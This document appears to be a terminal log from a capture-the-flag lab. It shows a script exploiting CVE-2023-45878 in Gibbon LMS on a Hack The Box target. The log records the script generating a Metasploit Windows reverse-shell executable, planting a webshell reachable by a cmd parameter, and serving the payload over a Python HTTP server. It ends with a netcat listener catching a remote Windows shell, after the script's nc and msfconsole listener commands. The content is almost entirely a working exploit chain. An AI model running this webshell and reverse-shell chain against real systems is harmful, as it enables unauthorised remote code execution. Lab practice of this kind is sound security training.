 ┌──(tsunami㉿coffee)-[~/Documents/frizz/CVE-2023-45878_to_RCE]
└─$ ./CVE-2023-45878.sh 10.10.16.2 1234 frizzdc.frizz.htb
Generating TCP reverse shell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: 7zip.exe
TCP reverse shell generated: 7zip.exe
Spawining a webshell on the target
Shell available at http://frizzdc.frizz.htb/Gibbon-LMS/gibbon_myconfig.php?cmd=whoami
Python http.server started on port 80 - PID: 9250
10.129.232.168 - - [13/Aug/2025 16:48:54] "GET /7zip.exe HTTP/1.1" 200 -
Reverse shell uploaded
./CVE-2023-45878.sh: line 48:  9250 Killed                  python -m http.server $py_http_srv_port > /dev/null
Start a listener on port 1234, press ENTER when you are ready to execute the reverse shell on the target.
Netcat: nc -lnvp 1234
Msfconsole:  use exploit/multi/handler; set lhost 10.10.16.2; set lport 1234; run
CVE-2023-45878_to_RCE : nc
┌──(tsunami㉿coffee)-[~/Documents/frizz/CVE-2023-45878_to_RCE]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.2] from (UNKNOWN) [10.129.232.168] 57702
Microsoft Windows [Version 10.0.20348.3207]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\Gibbon-LMS>